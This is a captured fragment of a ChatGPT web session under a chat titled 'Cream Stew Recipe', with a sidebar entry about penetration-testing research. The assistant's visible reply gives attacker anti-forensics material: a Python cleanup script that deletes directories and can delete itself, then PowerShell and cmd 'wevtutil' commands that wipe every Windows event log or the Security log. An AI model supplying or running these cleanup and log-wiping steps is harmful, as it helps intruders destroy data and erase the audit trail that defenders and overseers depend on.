 Cream Stew Recipe
ChatGPT 4.1
Share
F
PLUS
New chat
Search chats
Library
Sora
GPTs
New project
Today
Cream Stew Recipe
모의 침투 보안 연구
View plans
Unlimited access, team features, and
more
shutil.rmtree(d, ignore_errors=True)
Copy
Edit
except Exception as e:
pass
# (Optional) Self-delete the script (won't work if running interactively)
# os.remove(__file__)
Attackers may add a delay (time.sleep) or execute cleanup via a separate batch file to avoid
locking issues.
2. Windows Event Log Clearing
a. Direct Log Clearing via Command Line
Attackers often run these commands via PowerShell or cmd.exe to clear event logs:
powershell
Copy
Edit
# PowerShell: Clear all event logs (requires admin)
wevtutil el | Foreach-Object {wevtutil cl $_}
or
cmd
Copy
Edit
# CMD: Clear the Security log only (requires admin)
wevtutil cl Security
Ask anything
Tools
ChatGPT can make mistakes. Check important info.